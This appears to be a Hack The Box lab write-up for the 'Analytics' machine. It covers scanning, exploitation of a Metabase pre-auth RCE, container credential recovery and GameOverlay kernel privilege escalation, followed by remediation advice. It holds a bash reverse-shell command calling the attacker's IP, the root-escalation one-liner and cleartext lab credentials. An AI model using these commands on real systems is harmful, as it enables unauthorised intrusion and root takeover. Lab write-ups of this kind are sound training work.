Analytics writeup
Box name: Analytics
Difficulty: Easy
OS: Linux
Overview: Analytics is an easy difficulty Linux machine with exposed HTTP and SSH services. Enumeration of the website reveals a Metabase instance, which is vulnerable to Pre-Authentication Remote Code Execution ([CVE-2023-38646](https://nvd.nist.gov/vuln/detail/CVE-2023-38646)), which is leveraged to gain a foothold inside a Docker container. Enumerating the Docker container we see that the environment variables set contain credentials that can be used to SSH into the host. Post-exploitation enumeration reveals that the kernel version that is running on the host is vulnerable to GameOverlay, which is leveraged to obtain root privileges.
Link: https://app.hackthebox.com/machines/Analytics?tab=machine_info&sort_by=created_at&sort_type=desc
Machine IP: 10.129.229.224


Ran rustscan on to the machine.
Rustscan -a 10.129.229.224 –ulimit 5000 -b 2000 – -A -Pn

Checked out the http port. Had to add analytical.htb to /etc/hosts. We get a website.
Ran feroxbuster while I poke around.
feroxbuster -u http://analytical.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt

There are a few emails and full names on the page but I’m not exactly confident that these are useful at the moment. When I click login it brings me to a data.analytical.htb. Added that to /etc/hosts. Looks like we get a Metabase login.
Also ran ffuf for some subdomain enumeration but all it found was the data.
ffuf -u http://FUZZ.analytical.htb -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
I googled exploits for Metabase and came across this https://github.com/m3m0o/metabase-pre-auth-rce-poc. We can grab the setup-token here http://data.analytical.htb/api/session/properties. Reading through the exploit we are able to get a shell with.
python3 meta.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c “bash -i >& /dev/tcp/10.10.16.147/1337 0>&1”

nc -lvnp 1337
Moved linpeas to my current device’s directory and hosted it up on a python server.
sudo python3 -m http.server
Then downloaded it to tmp.
wget http://10.10.16.147:8000/linpeas.sh -O /tmp/linpeas.sh
And ran it.


Linpeas got us some credentials. metalytics:An4lytics_ds20223# Trying them on ssh.

And that actually got us in.
Got user.txt
Downloaded linpeas again.
wget http://10.10.16.147:8000/linpeas.sh -O /tmp/linpeas.sh
Reran it.

Right away the version of linux is vulnerable to CVE-2023-2640 & CVE-2023-32629.

unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“id”)’
Get root.
u/python3 -c ‘import os;os.setuid(0);os.system(“bash”)’
And we can get the flag.
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Added analytical.htb to /etc/hosts and browsed to the website. Clicking the login button redirected to data.analytical.htb which was added to /etc/hosts separately. Found a Metabase login page. Ran feroxbuster and ffuf for directory and subdomain enumeration.
rustscan -a 10.129.229.224 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://analytical.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt ffuf -u http://FUZZ.analytical.htb -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
2 – Initial Access – Metabase pre-auth RCE (CVE-2023-38646) Researched Metabase exploits and found CVE-2023-38646, a pre-authentication remote code execution vulnerability. Retrieved the setup token from the unauthenticated /api/session/properties endpoint and used a public PoC to execute a bash reverse shell, landing inside a Docker container.
python3 meta.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c “bash -i >& /dev/tcp/10.10.16.147/1337 0>&1”
3 – Container escape via environment variables Ran LinPEAS inside the container and found credentials stored in environment variables. Used them to SSH directly into the host as the metalytics user and retrieved user.txt.
Credentials recovered: metalytics:An4lytics_ds20223#
4 – Privilege Escalation – GameOverlay kernel exploit (CVE-2023-2640 / CVE-2023-32629) Ran LinPEAS on the host and identified the kernel version was vulnerable to the GameOverlay exploit affecting Ubuntu kernels. Used the exploit to gain a shell as root and retrieved root.txt.
unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“bash”)’
Key Takeaways
- Metabase pre-auth RCE via CVE-2023-38646 (CVSS 9.8 Critical) – The Metabase instance was running a vulnerable version exposing an unauthenticated RCE path via the setup token endpoint. The setup token was publicly accessible with no authentication required. Metabase must be kept up to date and the setup endpoint must be disabled after initial configuration.
- Setup token accessible without authentication – The /api/session/properties endpoint leaked the setup token to any unauthenticated visitor, which was a prerequisite for the CVE-2023-38646 exploit chain. Sensitive API endpoints must require authentication and return only the minimum information necessary.
- Credentials stored in container environment variables – Database or application credentials were passed into the container via environment variables which are readable by any process inside the container. Environment variables are not a secure credential store and secrets should be injected using a secrets manager with runtime access controls.
- Unpatched kernel vulnerable to GameOverlay (CVE-2023-2640 / CVE-2023-32629, CVSS 7.8 High) – The host kernel had not been patched against the GameOverlay privilege escalation vulnerability, allowing a local user to escalate to root. Kernel patches must be applied promptly and systems must be regularly scanned for outstanding OS-level vulnerabilities.
- Container running with host network or insufficient isolation – The foothold was inside a Docker container but credentials in environment variables provided a direct path to the host. Containers must be isolated with minimal host access and should never hold credentials that grant SSH or other access to the underlying host.
Remediation
[Immediate] Patch Metabase to remediate CVE-2023-38646 (CVSS 9.8 Critical) Update Metabase to the latest patched version immediately. Restrict access to the Metabase instance to authorised IP ranges only and place it behind a VPN or reverse proxy. Disable the setup endpoint after initial configuration and audit which API endpoints are accessible without authentication.
[Immediate] Patch the host kernel against CVE-2023-2640 and CVE-2023-32629 (CVSS 7.8 High) Apply all outstanding Ubuntu kernel patches immediately. Enable unattended security upgrades for kernel patches or establish an SLA requiring critical kernel patches to be applied within 72 hours of release. Reboot the host to apply the patched kernel.
[Immediate] Remove credentials from container environment variables Rotate the metalytics credentials and any other secrets that were stored in environment variables immediately. Migrate to a secrets management solution such as HashiCorp Vault or Docker Secrets. Audit all running containers for credentials stored in environment variables.
[Short-term] Harden container isolation Ensure containers have no access to host credentials or SSH keys. Apply read-only filesystems, drop unnecessary Linux capabilities, and use seccomp and AppArmor profiles. Regularly audit container configurations for unnecessary host mounts, privileged flags, and exposed environment variables.
[Short-term] Restrict public exposure of internal tooling Metabase and similar analytics or monitoring tools should not be accessible from the internet without authentication. Place all internal tooling behind a VPN or an authenticated reverse proxy and restrict access to the specific users and IP ranges that require it.
[Long-term] Integrate containers and internal applications into the vulnerability management programme Include Docker containers, their base images, and internal web applications in regular vulnerability scans. Establish a patch cadence for container base images and application dependencies. Define a hardening baseline for all containerised workloads covering secrets handling, network exposure, and runtime security controls.
Leave a comment